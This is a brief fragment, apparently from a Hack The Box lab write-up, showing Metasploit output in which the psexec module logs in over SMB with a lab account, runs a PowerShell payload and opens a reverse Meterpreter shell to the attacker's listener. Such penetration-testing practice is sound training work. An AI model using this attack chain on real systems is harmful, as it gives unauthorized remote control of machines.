 Exploits Away
Exploits Away
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.222:4444
[*] 10.129.180.71:445 - Connecting to the server...
[*] 10.129.180.71:445 - Authenticating to 10.129.180.71:445 as user 'htb-student'...
[*] 10.129.180.71:445 - Selecting PowerShell target
[*] 10.129.180.71:445 - Executing the payload...
[+] 10.129.180.71:445 - Service start timed out, OK if running a command or non-servi
[*] Sending stage (175174 bytes) to 10.129.180.71
[*] Meterpreter session 1 opened (10.10.14.222:4444 -> 10.129.180.71:49675) at 2021-0
meterpreter >